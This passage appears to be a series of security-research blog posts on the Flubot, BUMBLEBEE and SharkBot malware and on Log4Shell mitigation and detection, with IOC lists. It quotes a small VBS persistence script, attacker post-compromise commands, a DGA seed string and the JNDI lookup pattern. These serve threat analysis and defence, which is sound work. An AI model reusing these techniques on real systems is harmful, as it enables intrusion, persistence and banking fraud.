Does it mean this is the end of Flubot? Well, we can’t know for sure, but it seems police wasn’t able to get the RSA private keys since they didn’t make the C2 servers send commands to detect and remove the malware from the devices. This means that the TAs should be able to bring Flubot back by just registering new domains and setting up all the infrastructure in a “safer” country and hosting service. TAs could recover their botnet, with less infected devices due to the offline time, but still with some devices to continue sending smishing messages to infect new devices. It depends on the TAs intentions, since it seems that the police hasn’t found them yet.
Conclusion
Flubot has been one of the most – if not the most – active banking malware family of the last few years. Probably this was due to their powerful distribution strategy: smishing. This malware has been using the infected devices to send text messages to the phone numbers which were stolen from the victims smartphones. But this, in combination with fake parcel shipping messages in a period of time in which everybody is used to buy things online has made it an important threat.
As we have seen in this post, TAs have introduced new features very frequently, which made Flubot even more dangerous and contagious. A significant part of the updates and new features have been introduced to improve the distribution capabilities of the malware in different countries, while others have been introduced to improve the credentials and information stealing capabilities.
Some updates delivered major changes in the protocol, making it more difficult to detect via network monitoring, with a DoH tunnel-based protocol which is really uncommon in the world of Android Malware. It seems that TAs have even been interested on selling some kind of “smishing distribution” service to other TAs, as we have seen with the association with Teabot and Medusa.
After one year and a half, Dutch Police was able to take down the C2 servers after TAs started using a Dutch hosting service. It seems to be the end of Flubot, at least for now.
TAs still can move the infrastructure back to a “safer” hosting and register new DGA domains to recover their botnet. It’s too soon to determine that was the end of Flubot. Time will tell what will happen with this Android malware family, which has been one of the most important and interesting malware families in the last few years.
Authored by: Nikolaos Totosis, Nikolaos Pantazopoulos and Mike Stokkel
Executive summary
BUMBLEBEE is a new malicious loader that is being used by several threat actors and has been observed to download different malicious samples. The key points are:
BUMBLEBEE is statically linked with the open-source libraries OpenSSL 1.1.0f, Boost (version 1.68). In addition, it is compiled using Visual Studio 2015.
BUMBLEBEE uses a set of anti-analysis techniques. These are taken directly from the open-source project [1].
BUMBLEBEE has Rabbort.DLL embedded, using it for process injection.
BUMBLEBEE has been observed to download and execute different malicious payloads such as Cobalt Strike beacons.
Introduction
In March 2022, Google’s Threat Analysis Group [2] published about a malware strain linked to Conti’s Initial Access Broker, known as BUMBLEBEE. BUMBLEBEE uses a comparable way of distribution that is overlapping with the typical BazarISO campaigns.
In the last months BUMBLEBEE, would use three different distribution methods:
Distribution via ISO files, which are created either with StarBurn ISO or PowerISO software, and are bundled along with a LNK file and the initial payload.
Distribution via OneDrive links.
Email thread hijacking with password protected ZIP
BUMBLEBEE is currently under heavy development and has seen some small changes in the last few weeks. For example, earlier samples of BUMBLEBEE used the user-agent ‘bumblebee’ and no encryption was applied to the network data. However, this functionality has changed, and recent samples use a hardcoded key as user-agent which is also acting as the RC4 key used for the entire network communication process.
Technical analysis
Most of the identified samples are protected with what appears to be a private crypter and has only been used for BUMBLEBEE binaries so far. This crypter uses an export function with name SetPath and has not implemented any obfuscation method yet (e.g. strings encryption).
The BUMBLEBEE payload starts off by performing a series of anti-analysis checks, which are taken directly from the open source Khasar project[1]. After these checks passed, BUMBLEBEE proceeds with the command-and-control communication to receive tasks to execute.
Network communication
BUMBLEBEE’s implemented network communication procedure is quite simple and straightforward. First, the loader picks an (command-and-control) IP address and sends a HTTPS GET request, which includes the following information in a JSON format (encrypted with RC4):
Key
Description
client_id
A MD5 hash of a UUID value taken by executing the WMI command ‘SELECT * FROM Win32_ComputerSystemProduct’.
group_name
A hard-coded value, which represents the group that the bot (compromised host) will be added.
sys_version
Windows OS version
client_version
Default value that’s set to 1
domain_name
Domain name taken by executing the WMI command ‘SELECT * FROM Win32_ComputerSystem’.
task_state
Set to 0 by default. Used only when the network commands with task name ‘ins‘ or ‘sdl‘ are executed
task_id
Set to 0 by default. Used only when the network commands with task name ‘ins‘ or ‘sdl‘ are executed
Description of the values sent to BUMBLEBEE servers
Once the server receives the request, it replies with the following data in a JSON format:
Key
Description
response_status
Boolean value, which shows if the server correctly parsed the loader’s request. Set to 1 if successful.
tasks
Array containing all the tasks
task
Task name
task_id
ID of the received task, which is set by the operator(s)
task_data
Data for the loader to execute in Base64 encoded format
file_entry_point
Potentially represents an offset value. We have not observed this being used either in the binary’s code or during network communication (set to an empty string).
Description of the values returned by the BUMBLEBEE servers
Tasks
Based on the returned tasks from the command-and-control servers, BUMBLEBEE will execute one of the tasks described below. For two of the tasks, shi and dij, BUMBLEBEE uses a list of predefined process images paths:
Injects task’s data into a new process. The processes images paths described above and a random selection is made
dij
Injects task’s data into a new process. The injection method defers from the method used in task ‘dij’. The processes images paths described above and a random selection is made.
dex
Writes task’s data into a file named ‘wab.exe’ under the Windows in AppData folder.
sdl
Deletes loader’s binary from disk.
ins
Adds persistence to the compromised host.
Description of the tasks performed by BUMBLEBEE
For the persistence mechanism, BUMBLEBEE creates a new directory in the Windows AppData folder with the directory’s name being derived by the client_id MD5 value. Next, BUMBLEBEE copies itself to its new directory and creates a new VBS file with the following content:
Set objShell = CreateObject("Wscript.Shell")
objShell.Run "rundll32.exe my_application_path, IternalJob"
Lastly, it creates a scheduled task that has the following metadata (this can differ from sample to sample):
Task name – Randomly generated. Up to 7 characters.
Author – Asus
Description – Video monitor
Hidden from the UI: True
Path: %WINDIR%\System32\wscript.exe VBS_Filepath
Similarly with the directory’ name, the new loader’s binary and VBS filenames are derived from the ‘client_id’ MD5 value too.
Additional observations
This sub-section contains notes that were collected during the analysis phase and worth to be mentioned too.
The first iterations of BUMBLEBEE were observed in September 2021 and were using “/get_load” as URI. Later, the samples started using “/gate”. On 19th of April, they switched to “/gates”, replacing the previous URI.
The “/get_load” endpoint is still active on the recent infrastructure – this is probably either for backwards compatibility or ignored by the operator(s). Besides this, most of the earlier samples using URI endpoint are uploaded from non-European countries.
Considering that BUMBLEBEE is actively being developed on, the operator(s) did not implement a command to update the loader’s binary, resulting the loss of existing infections.
It was found via server errors (during network requests and from external parties) that the backend is written in Golang.
As mentioned above, every BUMBLEBEE binary has an embedded group tag. Currently, we have observed the following group tags:
VPS1GROUP
ALLdll
VPS2GROUP
1804RA
VS2G
1904r
VPS1
2004r
SP1
1904l
RA1104
25html
LEG0704
2504r
AL1204
2704r
RAI1204
Observed BUMBLEBEE group tags
As additional payloads, NCC Group’s RIFT has observed mostly Cobalt Strike and Meterpeter being sent as tasks. However, third parties have confirmed the drop of Sliver and Bokbot payloads.
While analyzing NCC Group’s RIFT had a case where the command-and-control server sent the same Meterpeter PE file in two different tasks in the same request to be executed. This is probably an attempt to ensure execution of the downloaded payload (Figure 1). There were also cases where the server initially replied with a Cobalt Strike beacon and then followed up with more than two additional payloads, both being Meterpeter.
Figure 1 – Duplicated tasks received
In one case, the downloaded Cobalt Strike beacon was executed in a sandbox environment and revealed the following commands and payloads were executed by the operator(s):
net group “domain admins” /domain
ipconfig /all
netstat -anop tcp
execution of Mimikatz
Indicators of compromise (IOC’s)
Type
Description
Value
IPv4
Meterpreter command-and-control server, linked to Group ID 2004r & 25html
23.108.57[.]13
IPv4
Meterpreter command-and-control server, linked to Group ID 2004r & 2504r
130.0.236[.]214
IPv4
Cobalt Strike server, linked to Group ID 1904r
93.95.229[.]160
IPv4
Cobalt Strike server, linked to Group ID 2004r
141.98.80[.]175
IPv4
Cobalt Strike server, linked to Group ID 2504r & 2704r
NCC Group, as well as many other researchers noticed a rise in Android malware last year, especillay Android banking malware. Within the Treat Intelligence team of NCC Group we’re looking closely to several of these malware families to provide valuable information to our customers about these threats. Next to the more popular Android banking malware NCC Group’s Threat Intelligence team also watches new trends and new families that arise and could be potential threats to our customers.
One of these ‘newer’ families is an Android banking malware called SharkBot. During our research NCC Group noticed that this malware was disturbed via the official Google play store. After discovery NCC Group immediately notified Google and decided to share our knowledge via this blog post.
Summary
SharkBot is an Android banking malware found at the end of October 2021 by the Cleafy Threat Intelligence Team. At the moment of writing the SharkBot malware doesn’t seem to have any relations with other Android banking malware like Flubot, Cerberus/Alien, Anatsa/Teabot, Oscorp, etc.
The Cleafy blogpost stated that the main goal of SharkBot is to initiate money transfers (from compromised devices) via Automatic Transfer Systems (ATS). As far as we observed, this technique is an advanced attack technique which isn’t used regularly within Android malware. It enables adversaries to auto-fill fields in legitimate mobile banking apps and initate money transfers, where other Android banking malware, like Anatsa/Teabot or Oscorp, require a live operator to insert and authorize money transfers. This technique also allows adversaries to scale up their operations with minimum effort.
The ATS features allow the malware to receive a list of events to be simulated, and them will be simulated in order to do the money transfers. Since this features can be used to simulate touches/clicks and button presses, it can be used to not only automatically transfer money but also install other malicious applications or components. This is the case of the SharkBot version that we found in the Google Play Store, which seems to be a reduced version of SharkBot with the minimum required features, such as ATS, to install a full version of the malware some time after the initial install.
Because of the fact of being distributed via the Google Play Store as a fake Antivirus, we found that they have to include the usage of infected devices in order to spread the malicious app. SharkBot achieves this by abusing the ‘Direct Reply‘ Android feature. This feature is used to automatically send reply notification with a message to download the fake Antivirus app. This spread strategy abusing the Direct Reply feature has been seen recently in another banking malware called Flubot, discovered by ThreatFabric.
What is interesting and different from the other families is that SharkBot likely uses ATS to also bypass multi-factor authentication mechanisms, including behavioral detection like bio-metrics, while at the same time it also includes more classic features to steal user’s credentials.
Money and Credential Stealing features
SharkBot implements the four main strategies to steal banking credentials in Android:
Injections (overlay attack): SharkBot can steal credentials by showing a WebView with a fake log in website (phishing) as soon as it detects the official banking app has been opened.
Keylogging: Sharkbot can steal credentials by logging accessibility events (related to text fields changes and buttons clicked) and sending these logs to the command and control server (C2).
SMS intercept: Sharkbot has the ability to intercept/hide SMS messages.
Remote control/ATS: Sharkbot has the ability to obtain full remote control of an Android device (via Accessibility Services).
For most of these features, SharkBot needs the victim to enable the Accessibility Permissions & Services. These permissions allows Android banking malware to intercept all the accessibility events produced by the interaction of the user with the User Interface, including button presses, touches, TextField changes (useful for the keylogging features), etc. The intercepted accessibility events also allow to detect the foreground application, so banking malware also use these permissions to detect when a targeted app is open, in order to show the web injections to steal user’s credentials.
Delivery
Sharkbot is distributed via the Google Play Store, but also using something relatively new in the Android malware: ‘Direct reply‘ feature for notifications. With this feature, the C2 can provide as message to the malware which will be used to automatically reply the incoming notifications received in the infected device. This has been recently introduced by Flubot to distribute the malware using the infected devices, but it seems SharkBot threat actors have also included this feature in recent versions.
In the following image we can see the code of SharkBot used to intercept new notifications and automatically reply them with the received message from the C2.
In the following picture we can see the ‘autoReply’ command received by our infected test device, which contains a shortten Bit.ly link which redirects to the Google Play Store sample.
We detected the SharkBot reduced version published in the Google Play on 28th February, but the last update was on 10th February, so the app has been published for some time now. This reduced version uses a very similar protocol to communicate with the C2 (RC4 to encrypt the payload and Public RSA key used to encrypt the RC4 key, so the C2 server can decrypt the request and encrypt the response using the same key). This SharkBot version, which we can call SharkBotDropper is mainly used to download a fully featured SharkBot from the C2 server, which will be installed by using the Automatic Transfer System (ATS) (simulating click and touches with the Accessibility permissions).
This malicious dropper is published in the Google Play Store as a fake Antivirus, which really has two main goals (and commands to receive from C2):
Spread the malware using ‘Auto reply’ feature: It can receive an ‘autoReply’ command with the message that should be used to automatically reply any notification received in the infected device. During our research, it has been spreading the same Google Play dropper via a shorten Bit.ly URL.
Dropper+ATS: The ATS features are used to install the downloaded SharkBot sample obtained from the C2. In the following image we can see the decrypted response received from the C2, in which the dropper receives the command ‘b‘ to download the full SharkBot sample from the provided URL and the ATS events to simulate in order to get the malware installed.
With this command, the app installed from the Google Play Store is able to install and enable Accessibility Permissions for the fully featured SharkBot sample it downloaded. It will be used to finally perform the ATS fraud to steal money and credentials from the victims.
The fake Antivirus app, the SharkBotDropper, published in the Google Play Store has more than 1,000 downloads, and some fake comments like ‘It works good’, but also other comments from victims that realized that this app does some weird things.
Technical analysis
Protocol & C2
The protocol used to communicate with the C2 servers is an HTTP based protocol. The HTTP requests are made in plain, since it doesn’t use HTTPs. Even so, the actual payload with the information sent and received is encrypted using RC4. The RC4 key used to encrypt the information is randomly generated for each request, and encrypted using the RSA Public Key hardcoded in each sample. That way, the C2 can decrypt the encrypted key (rkey field in the HTTP POST request) and finally decrypt the sent payload (rdata field in the HTTP POST request).
If we take a look at the decrypted payload, we can see how SharkBot is simply using JSON to send different information about the infected device and receive the commands to be executed from the C2. In the following image we can see the decrypted RC4 payload which has been sent from an infected device.
Two important fields sent in the requests are:
ownerID
botnetID
Those parameters are hardcoded and have the same value in the analyzed samples. We think those values can be used in the future to identify different buyers of this malware, which based on our investigation is not being sold in underground forums yet.
Domain Generation Algorithm
SharkBot includes one or two domains/URLs which should be registered and working, but in case the hardcoded C2 servers were taken down, it also includes a Domain Generation Algorithm (DGA) to be able to communicate with a new C2 server in the future.
The DGA uses the current date and a specific suffix string (‘pojBI9LHGFdfgegjjsJ99hvVGHVOjhksdf’) to finally encode that in base64 and get the first 19 characters. Then, it append different TLDs to generate the final candidate domain.
The date elements used are:
Week of the year (v1.get(3) in the code)
Year (v1.get(1) in the code)
It uses the ‘+’ operator, but since the week of the year and the year are Integers, they are added instead of appended, so for example: for the second week of 2022, the generated string to be base64 encoded is: 2 + 2022 + “pojBI9LHGFdfgegjjsJ99hvVGHVOjhksdf” = 2024 + “pojBI9LHGFdfgegjjsJ99hvVGHVOjhksdf” = “2024pojBI9LHGFdfgegjjsJ99hvVGHVOjhksdf”.
In previous versions of SharkBot (from November-December of 2021), it only used the current week of the year to generate the domain. Including the year to the generation algorithm seems to be an update for a better support of the new year 2022.
Commands
SharkBot can receive different commands from the C2 server in order to execute different actions in the infected device such as sending text messages, download files, show injections, etc. The list of commands it can receive and execute is as follows:
smsSend: used to send a text message to the specified phone number by the TAs
updateLib: used to request the malware downloads a new JAR file from the specified URL, which should contain an updated version of the malware
updateSQL: used to send the SQL query to be executed in the SQLite database which Sharkbot uses to save the configuration of the malware (injections, etc.)
stopAll: used to reset/stop the ATS feature, stopping the in progress automation.
updateConfig: used to send an updated config to the malware.
uninstallApp: used to uninstall the specified app from the infected device
changeSmsAdmin: used to change the SMS manager app
getDoze: used to check if the permissions to ignore battery optimization are enabled, and show the Android settings to disable them if they aren’t
sendInject: used to show an overlay to steal user’s credentials
getNotify: used to show the Notification Listener settings if they are not enabled for the malware. With this permissions enabled, Sharkbot will be able to intercept notifications and send them to the C2
APP_STOP_VIEW: used to close the specified app, so every time the user tries to open that app, the Accessibility Service with close it
downloadFile: used to download one file from the specified URL
updateTimeKnock: used to update the last request timestamp for the bot
localATS: used to enable ATS attacks. It includes a JSON array with the different events/actions it should simulate to perform ATS (button clicks, etc.)
Automatic Transfer System
One of the distinctive parts of SharkBot is that it uses a technique known as Automatic Transfer System (ATS). ATS is a relatively new technique used by banking malware for Android.
To summarize ATS can be compared with webinject, only serving a different purpose. Rather then gathering credentials for use/scale it uses the credentials for automatically initiating wire transfers on the endpoint itself (so without needing to log in and bypassing 2FA or other anti-fraud measures). However, it is very individually tailored and request quite some maintenance for each bank, amount, money mules etc. This is probably one of the reasons ATS isn’t that popular amongst (Android) banking malware.
How does it work?
Once a target logs into their banking app the malware would receive an array of events (clicks/touches, button presses, gestures, etc.) to be simulated in an specific order. Those events are used to simulate the interaction of the victim with the banking app to make money transfers, as if the user were doing the money transfer by himself.
This way, the money transfer is made from the device of the victim by simulating different events, which make much more difficult to detect the fraud by fraud detection systems.
IoCs
Sample Hashes:
a56dacc093823dc1d266d68ddfba04b2265e613dcc4b69f350873b485b9e1f1c (Google Play SharkBotDropper)
tl;dr Run our new tool by adding -javaagent:log4j-jndi-be-gone-1.0.0-standalone.jar to all of your JVM Java stuff to stop log4j from loading classes remotely over LDAP. This will prevent malicious inputs from triggering the “Log4Shell” vulnerability and gaining remote code execution on your systems.
Hello internet, it’s been a rough week. As you have probably learned, basically every Java app in the world uses a library called “log4j” to handle logging, and that any string passed into those logging calls will evaluate magic ${jndi:ldap://...} sequences to remotely load (malicious) Java class files over the internet (CVE-2021-44228, “Log4Shell”). Right now, while the SREs are trying to apply the not-quite-a-fix official fix and/or implement egress filtering without knocking their employers off the internet, most people are either blaming log4j for even having this JNDI stuff in the first place and/or blaming the issue on a lack of support for the project that would have helped to prevent such a dangerous behavior from being so accessible. In reality, the JNDI stuff is regrettably more of an “enterprise” feature than one that developers would just randomly put in if left to their own devices. Enterprise Java is all about antipatterns that invoke code in roundabout ways to the point of obfuscation, and supporting ever more dynamic ways to integrate weird protocols like RMI to load and invoke remote code dynamically in weird ways. Even the log4j format “Interpolator” wraps a bunch of handlers, including the JNDI handler, in reflection wrappers. So, if anything, more “(financial) support” for the project would probably just lead to more of these kinds of things happening as demand for one-off formatters for new systems grows among larger users. Welcome to Enterprise Java Land, where they’ve already added log4j variable expansion for Docker and Kubernetes. Alas, the real problem is that log4j 2.x (the version basically everyone uses) is designed in such a way that all string arguments after the main format string for the logging call are also treated as format strings. Basically all log4j calls are equivalent to if the following C:
printf("%s\n", "clobbering some bytes %n");
were implemented as the very unsafe code below:
char *buf;
asprintf(&buf, "%s\n", "clobbering some bytes %n");
printf(buf);
Basically, log4j never got the memo about format string vulnerabilities and now it’s (probably) too late. It was only a matter of time until someone realized they exposed a magic format string directive that led to code execution (and even without the classloading part, it is still a means of leaking expanded variables out through other JNDI-compatible services, like DNS), and I think it may only be a matter of time until another dangerous format string handler gets introduced into log4j. Meanwhile, even without JNDI, if someone has access to your log4j output (wherever you send it), and can cause their input to end up in a log4j call (pretty much a given based on the current havoc playing out) they can systematically dump all sorts of process and system state into it including sensitive application secrets and credentials. Had log4j not implemented their formatting this way, then the JNDI issue would only impact applications that concatenated user input into the format string (a non-zero amount, but much less than 100%).
The “Fixes”
The main fix is to update to the just released log4j 2.16.0. Prior to that, the official mitigation from the log4j maintainers was:
“In releases >=2.10, this behavior can be mitigated by setting either the system property log4j2.formatMsgNoLookups or the environment variable LOG4J_FORMAT_MSG_NO_LOOKUPS to true. For releases from 2.0-beta9 to 2.10.0, the mitigation is to remove the JndiLookup class from the classpath: zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class.”
So to be clear, the fix given for older versions of log4j (2.0-beta9 until 2.10.0) is to find and purge the JNDI handling class from all of your JARs, which are probably all-in-one fat JARs because no one uses classpaths anymore, all to prevent it from being loaded.
A tool to mitigate Log4Shell by disabling log4j JNDI
To try to make the situation a little bit more manageable in the meantime, we are releasing log4j-jndi-be-gone, a dead simple Java agent that disables the log4j JNDI handler outright. log4j-jndi-be-gone uses the Byte Buddy bytecode manipulation library to modify the at-issue log4j class’s method code and short circuit the JNDI interpolation handler. It works by effectively hooking the at-issue JndiLookup class’ lookup() method that Log4Shell exploits to load remote code, and forces it to stop early without actually loading the Log4Shell payload URL. It also supports Java 6 through 17, covering older versions of log4j that support Java 6 (2.0-2.3) and 7 (2.4-2.12.1), and works on read-only filesystems (once installed or mounted) such as in read-only containers.
The benefit of this Java agent is that a single command line flag can negate the vulnerability regardless of which version of log4j is in use, so long as it isn’t obfuscated (e.g. with proguard), in which case you may not be in a good position to update it anyway. log4j-jndi-be-gone is not a replacement for the -Dlog4j2.formatMsgNoLookups=true system property in supported versions, but helps to deal with those older versions that don’t support it.
Using it is pretty simple, just add -javaagent:path/to/log4j-jndi-be-gone-1.0.0-standalone.jar to your Java commands. In addition to disabling the JNDI handling, it also prints a message indicating that a log4j JNDI attempt was made with a simple sanitization applied to the URL string to prevent it from becoming a propagation vector. It also “resolves” any JNDI format strings to "(log4j jndi disabled)" making the attempts a bit more grep-able.
log4j-jndi-be-gone is available from our GitHub repo, https://github.com/nccgroup/log4j-jndi-be-gone. You can grab a pre-compiled log4j-jndi-be-gone agent JAR from the releases page, or build one yourself with ./gradlew, assuming you have a recent version of Java installed.
Note: This blogpost will be live-updated with new information. NCC Group’s RIFT is intending to publish PCAPs of different exploitation methods in the near future – last updated December 14th at 13:00 UTC
About the Research and Intelligence Fusion Team (RIFT): RIFT leverages our strategic analysis, data science, and threat hunting capabilities to create actionable threat intelligence, ranging from IOCs and detection capabilities to strategic reports on tomorrow’s threat landscape. Cyber security is an arms race where both attackers and defenders continually update and improve their tools and ways of working. To ensure that our managed services remain effective against the latest threats, NCC Group operates a Global Fusion Center with Fox-IT at its core. This multidisciplinary team converts our leading cyber threat intelligence into powerful detection strategies.
In the wake of the CVE-2021-44228 (a.k.a. Log4Shell) vulnerability publication, NCC Group’s RIFT immediately started investigating the vulnerability in order to improve detection and response capabilities mitigating the threat. This blog post is focused on detection and threat hunting, although attack surface scanning and identification are also quintessential parts of a holistic response. Multiple references for prevention and mitigation can be found included at the end of this post.
This blogpost provides Suricata network detection rules that can be used not only to detect exploitation attempts, but also indications of successful exploitation. In addition, a list of indicators of compromise (IOC’s) are provided. These IOC’s have been observed listening for incoming connections and are thus a useful for threat hunting.
Update Wednesday December 15th, 17:30 UTC
We have seen 5 instances in our client base of active exploitation of Mobile Iron during the course of yesterday and today.
The scale of the exposure globally appears significant.
We recommend all Mobile Iron users updated immediately.
Ivanti informed us that communication was sent over the weekend to MobileIron Core customers. Ivanti has provided mitigation steps of the exploit listed below on their Knowledge Base. Both NCC Group and Ivanti recommend all customers immediately apply the mitigation within to ensure their environment is protected.
Update Tuesday December 14th, 13:00 UTC
Log4j-finder: finding vulnerable versions of Log4j on your systems
RIFT has published a Python 3 script that can be run on endpoints to check for the presence of vulnerable versions of Log4j. The script requires no dependencies and supports recursively checking the filesystem and inside JAR files to see if they contain a vulnerable version of Log4j. This script can be of great value in determining which systems are vulnerable, and where this vulnerability stems from. The script will be kept up to date with ongoing developments.
It is strongly recommended to run host based scans for vulnerable Log4j versions. Whereas network-based scans attempt to identify vulnerable Log4j versions by attacking common entry points, a host-based scan can find Log4j in unexpected or previously unknown places.
As shown by the release of an update JNDI ExploitKIT it is possible to reach remote code execution through serialized payloads instead of referencing a Java .class object in LDAP and subsequently serving that to the vulnerable system. While TrustURLCodebase defaults to false in newer Java versions (6u211, 7u201, 8u191, and 11.0.1) and therefore prevents the LDAP reference vector,depending on the loaded libraries in the vulnerable application it is possible to execute code through Java serialization via both rmi and ldap.
Beware: Centralized logging can result in indirect compromise
This is also highly relevant for organisations using a form of centralised logging. Centralised logging can be used to collect and parse the received logs from the different services and applications running in the environment. We have identified cases where a Kibana server was not exposed to the Internet but because it received logs from several appliances it still got hit by the Log4Shell RCE and started to retrieve Java objects via LDAP.
We were unable to determine if this was due to Logstash being used in the background for parsing the received logs, but this stipulates the importance of checking systems configured with centralised logging solutions for vulnerable versions of Log4j, and not rely on the protection of newer JDK versions that has com.sun.jndi.ldap.object.trustURLCodebase com.sun.jndi.rmi.object.trustURLCodebase set to false by default.
A warning concerning possible post-exploitation
Although largely eclipsed by Log4Shell, last weekend also saw the emergence of details concerning two vulnerabilities (CVE-2021-42287 and CVE-2021-42278) that reside in the Active Directory component of Microsoft Windows Server editions. Due to the nature of these vulnerabilities, an attackers could escalate their privileges in a relatively easy manner as these vulnerabilities have already been weaponised.
It is therefore advised to apply the patches provided by Microsoft in the November 2021 security updates to every domain controller that is residing in the network as it is a possible form of post-exploitation after Log4Shell were to be successfully exploited.
Background
Since Log4J is used by many solutions there are significant challenges in finding vulnerable systems and any potential compromise resulting from exploitation of the vulnerability. JNDI (Java Naming and Directory Interface) was designed to allow distributed applications to look up services in a resource-independent manner, and this is exactly where the bug resulting in exploitation resides. The nature of JNDI allows for defense-evading exploitation attempts that are harder to detect through signatures. An additional problem is the tremendous amount of scanning activity that is currently ongoing. Because of this, investigating every single exploitation attempt is in most situations unfeasible. This means that distinguishing scanning attempts from actual successful exploitation is crucial.
In order to provide detection coverage for CVE-2021-44228, NCC Group’s RIFT first created a ruleset that covers as many as possible ways of attempted exploitation of the vulnerability. This initial coverage allowed the collection of Threat Intelligence for further investigation. Most adversaries appear to use a different IP to scan for the vulnerability than they do for listening for incoming victim machines. IOC’s for listening IP’s / domains are more valuable than those of scanning IP’s. After all a connection from an environment to a known listening IP might indicate a successful compromise, whereas a connection to a scanning IP might merely mean that it has been scanned.
After establishing this initial coverage, our focus shifted to detecting successful exploitation in real time. This can be done by monitoring for rogue JRMI or LDAP requests to external servers. Preferably, this sort of behavior is detected in a port-agnostic way as attackers may choose arbitrary ports to listen on. Moreover, currently a full RCE chain requires the victim machine to retrieve a Java class file from a remote server (caveat: unless exfiltrating sensitive environment variables). For hunting purposes we are able to hunt for inbound Java classes. However, if coverage exists for incoming attacks we are also able to alert on an inbound Java class in a short period of time after an exploitation attempt. The combination of inbound exploitation attempt and inbound Java class is a high confidence IOC that a successful connection has occurred.
This blogpost will continue twofold: we will first provide a set of suricata rules that can be used for:
Detecting incoming exploitation attempts;
Alerting on higher confidence indicators that successful exploitation has occurred;
Generating alerts that can be used for hunting
After providing these detection rules, a list of IOC’s is provided.
Detection Rules
Some of these rules are redundant, as they’ve been written in rapid succession.
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
Detecting outbound connections to probing services
Connections to outbound probing services could indicate a system in your network has been scanned and subsequently connected back to a listening service. This could indicate that a system in your network is/was vulnerable and has been scanned.
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
Outbound LDAP(S) / RMI connections are highly uncommon but can be caused by successful exploitation. Inbound Java can be suspicious, especially if it is shortly after an exploitation attempt.
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
Wget and cURL to external hosts was observed to be used by an actor for post-exploitation. As cURL and Wget are also used legitimately, these rules should be used for hunting purposes. Also note that attackers can easily change the User-Agent but we have not seen that in the wild yet. Outgoing connections after Log4j exploitation attempts can be tracked to be later hunted on although this rule can generate false positives if victim machine makes outgoing connections regularly. Lastly, detecting inbound compiled Java classes can also be used for hunting.
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
# Outgoing connection after Log4j Exploit Attempt (uses xbit from sid: 21003734) – requires `stream.inline=yes` setting in suricata.yaml for this to work
This list contains Domains and IP’s that have been observed to listen for incoming connections. Unfortunately, some adversaries scan and listen from the same IP, generating a lot of noise that can make threat hunting more difficult. Moreover, as security researchers are scanning the internet for the vulnerability as well, it could be possible that an IP or domain is listed here even though it is only listening for benign purposes.
# IP addresses and domains that have been observed in Log4j exploit attempts
134[.]209[.]26[.]39
199[.]217[.]117[.]92
pwn[.]af
188[.]120[.]246[.]215
kryptoslogic-cve-2021-44228[.]com
nijat[.]space
45[.]33[.]47[.]240
31[.]6[.]19[.]41
205[.]185[.]115[.]217
log4j[.]kingudo[.]de
101[.]43[.]40[.]206
psc4fuel[.]com
185[.]162[.]251[.]208
137[.]184[.]61[.]190
162[.]33[.]177[.]73
34[.]125[.]76[.]237
162[.]255[.]202[.]246
5[.]22[.]208[.]77
45[.]155[.]205[.]233
165[.]22[.]213[.]147
172[.]111[.]48[.]30
133[.]130[.]120[.]176
213[.]156[.]18[.]247
m3[.]wtf
poc[.]brzozowski[.]io
206[.]188[.]196[.]219
185[.]250[.]148[.]157
132[.]226[.]170[.]154
flofire[.]de
45[.]130[.]229[.]168
c19s[.]net
194[.]195[.]118[.]221
awsdns-2[.]org
2[.]56[.]57[.]208
158[.]69[.]204[.]95
45[.]130[.]229[.]168
163[.]172[.]157[.]143
45[.]137[.]21[.]9
bingsearchlib[.]com
45[.]83[.]193[.]150
165[.]227[.]93[.]231
yourdns[.]zone[.]here
eg0[.]ru
dataastatistics[.]com
log4j-test[.]xyz
79[.]172[.]214[.]11
152[.]89[.]239[.]12
67[.]205[.]191[.]102
ds[.]Rce[.]ee
38[.]143[.]9[.]76
31[.]191[.]84[.]199
143[.]198[.]237[.]19
# (Ab)use of listener-as-a-service domains.
# These domains can be false positive heavy, especially if these services are used legitimately within your network.
interactsh[.]com
interact[.]sh
burpcollaborator[.]net
requestbin[.]net
dnslog[.]cn
canarytokens[.]com
# This IP is both a listener and a scanner at the same time. Threat hunting for this IOC thus requires additional steps.
45[.]155[.]205[.]233
194[.]151[.]29[.]154
158[.]69[.]204[.]95
47[.]254[.]127[.]78
An approach to detecting suspicious TLS certificates using an incremental anomaly detection model is discussed. This model utilizes the Half-Space-Trees algorithm and provides our security operations teams (SOC) with the opportunity to detect suspicious behavior, in real-time, even when network traffic is encrypted.
The prevalence of encrypted traffic
As a company that provides Managed Network Detection & Response services an increase in the use of encrypted traffic has been observed. This trend is broadly welcome. The use of encrypted network protocols yields improved mitigation against eavesdropping. However, in an attempt to bypass security detection that relies on deep packet inspection, it is now a standard tactic for malicious actors to abuse the privacy that encryption enables. For example, when conducting malicious activity, such as command and control of an infected device, connections to the attacker controlled external domain now commonly occur using HTTPS.
The application of a range of data science techniques is now integral to identifying malicious activity that is conducted using encrypted network protocols. This blogpost expands on one such technique, how anomalous characteristics of TLS certificates can be identified using the Half Space Trees algorithm. In combination with other modelling, like the identification of an unusual JA3 hash [i], beaconing patterns [ii] or randomly generated domains [iii], effective detection logic can be created. The research described here has subsequently been further developed and added to our commercial offering. It is actively facilitating real time detection of malicious activity.
Malicious actors abuse the trust of TLS certificates
TLS certificates are a type of digital certificate, issued by a Certificate Authority (CA) certifying that they have verified the owners of the domain name which is the subject of the certificate. TLS certificates usually contain the following information:
The subject domain name
The subject organization
The name of the issuing CA
Additional or alternative subject domain names
Issue date
Expiry date
The public key
The digital signature by the CA [iv].
If malicious actors want to use TLS to ensure that they appear as legitimate traffic they have to obtain a TLS certificate (Mitre, T1608.003) [v]. Malicious actors can obtain certificates in different ways, most commonly by:
Obtaining free certificates from a CA. CA’s like Let’s Encrypt issue free certificates. Malicious actors are known to widely abuse this trust relationship (vi, vii).
Creating self-signed certificates. Self-signed certificates are not signed by a CA. Certain attack frameworks such as Cobalt Strike offer the option to generate self-signed certificates.
